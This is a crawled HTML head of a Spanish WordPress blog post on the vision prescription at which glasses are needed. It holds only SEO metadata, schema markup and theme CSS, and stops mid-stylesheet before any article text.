

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/
body_size: 21115
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="no-js" itemtype="https://schema.org/Blog" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>▷ Graduación visual a partir de la cual es necesario usar lentes ◁ 👌 Christiangallegos</title>
<meta name="description" content="Si tienes problemas para ver de lejos o de cerca, es posible que necesites usar lentes. Pero, ¿cuál es la graduación visual a partir de la cual es necesario"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="▷ Graduación visual a partir de la cual es necesario usar lentes ◁ 👌 Christiangallegos" />
<meta property="og:description" content="Si tienes problemas para ver de lejos o de cerca, es posible que necesites usar lentes. Pero, ¿cuál es la graduación visual a partir de la cual es necesario" />
<meta property="og:url" content="https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/" />
<meta property="og:site_name" content="christiangallegos" />
<meta property="article:section" content="Salud" />
<meta property="og:image" content="https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg" />
<meta property="og:image:secure_url" content="https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="536" />
<meta property="og:image:alt" content="Graduación visual a partir de la cual es necesario usar lentes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-05-18T07:43:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="▷ Graduación visual a partir de la cual es necesario usar lentes ◁ 👌 Christiangallegos" />
<meta name="twitter:description" content="Si tienes problemas para ver de lejos o de cerca, es posible que necesites usar lentes. Pero, ¿cuál es la graduación visual a partir de la cual es necesario" />
<meta name="twitter:image" content="https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="christiadmin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="4 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://christiangallegos.es/#person","name":"christiangallegos","logo":{"@type":"ImageObject","@id":"https://christiangallegos.es/#logo","url":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","contentUrl":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","caption":"christiangallegos","inLanguage":"es"},"image":{"@type":"ImageObject","@id":"https://christiangallegos.es/#logo","url":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","contentUrl":"https://christiangallegos.es/wp-content/uploads/2024/05/TITULO-2-150x35.png","caption":"christiangallegos","inLanguage":"es"}},{"@type":"WebSite","@id":"https://christiangallegos.es/#website","url":"https://christiangallegos.es","name":"christiangallegos","publisher":{"@id":"https://christiangallegos.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg","url":"https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg","width":"720","height":"536","inLanguage":"es"},{"@type":"WebPage","@id":"https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/#webpage","url":"https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/","name":"\u25b7 Graduaci\u00f3n visual a partir de la cual es necesario usar lentes \u25c1 \ud83d\udc4c Christiangallegos","datePublished":"2024-05-18T07:43:05+00:00","dateModified":"2024-05-18T07:43:05+00:00","isPartOf":{"@id":"https://christiangallegos.es/#website"},"primaryImageOfPage":{"@id":"https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://christiangallegos.es/author/christiadmin/","name":"christiadmin","url":"https://christiangallegos.es/author/christiadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/56399efc58bdb837c1bc021a5dcef4a96a969ce743e6700696a2db9491a26f10?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/56399efc58bdb837c1bc021a5dcef4a96a969ce743e6700696a2db9491a26f10?s=96&amp;d=mm&amp;r=g","caption":"christiadmin","inLanguage":"es"},"sameAs":["https://christiangallegos.es"]},{"@type":"BlogPosting","headline":"\u25b7 Graduaci\u00f3n visual a partir de la cual es necesario usar lentes \u25c1 \ud83d\udc4c Christiangallegos","datePublished":"2024-05-18T07:43:05+00:00","dateModified":"2024-05-18T07:43:05+00:00","articleSection":"Salud","author":{"@id":"https://christiangallegos.es/author/christiadmin/","name":"christiadmin"},"publisher":{"@id":"https://christiangallegos.es/#person"},"description":"Si tienes problemas para ver de lejos o de cerca, es posible que necesites usar lentes. Pero, \u00bfcu\u00e1l es la graduaci\u00f3n visual a partir de la cual es necesario","name":"\u25b7 Graduaci\u00f3n visual a partir de la cual es necesario usar lentes \u25c1 \ud83d\udc4c Christiangallegos","@id":"https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/#richSnippet","isPartOf":{"@id":"https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/#webpage"},"image":{"@id":"https://christiangallegos.es/wp-content/uploads/2024/05/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Feed" href="https://christiangallegos.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Feed de los comentarios" href="https://christiangallegos.es/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" type="application/rss+xml" title="Christiangallegos &raquo; Comentario Graduación visual a partir de la cual es necesario usar lentes del feed" href="https://christiangallegos.es/graduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christiangallegos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiangallegos.es%2Fgraduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christiangallegos.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristiangallegos.es%2Fgraduacion-visual-a-partir-de-la-cual-es-necesario-usar-lentes%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christiangallegos.es/wp-includes/css/dist/block-library/style.min.css?ver=3f015007fbc58c6338306870cd4b9cb6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://christiangallegos.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.3.1' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#d2325d;--global-palette2:#567782;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1050px;--global-content-wide-width:calc(1050px + 230px);--global-content-narrow-width:900px;--global-content-edge-padding:0.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1050px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:20px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:38px;line-height:1.5;color:var(--global-palette1);}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette1);}h3{font-style:normal;font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette1);}h4{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette1);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero h1{font-style:normal;color:var(--global-palette1);}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;color:var(--global-palette2);}.entry-hero .kadence-breadcrumbs{max-width:1050px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1280px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1160px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}.entry-content :where(.wp-block-image) img, .entry-content :where(.wp-block-kadence-image) img{border-radius:0px;}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(70px + 80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}#kt-scroll-up-reader, #kt-scroll-up{border:2px solid currentColor;border-radius:0px 0px 0px 0px;color:var(--global-palette1);border-color:var(--global-palette1);bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:400px;}.site-branding a.brand img.svg-logo-image{width:400px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:var(--global-palette4);}.site-main-header-wrap .site-header-row-container-inner{background:var(--global-palette1);border-top:0px solid transparent;border-bottom:0px dotted transparent;}.site-main-header-inner-wrap{min-height:80px;}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0px 20px 0px 0px;}.site-top-header-wrap .site-header-row-container-inner{background:var(--global-palette1);}.site-top-header-inner-wrap{min-height:70px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 0.9em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(0.9em / 2);padding-right:calc(0.9em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette8);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(0.9em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette4);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:100px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-html{font-style:normal;}.header-html a{color:var(--global-palette9);}
/* Kadence Footer CSS */
#colophon{background:var(--global-palette4);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.footer-social-wrap .footer-social-inner-wrap{font-size:1em;gap:0.3em;}.site-footer .site-footer-wrap .site-footer-section .footer-social-wrap .footer-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}#colophon .footer-html{font-style:normal;color:var(--global-palette8);}#colophon .site-footer-row-container .site-footer-row .footer-html a{color:var(--global-palette8);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > 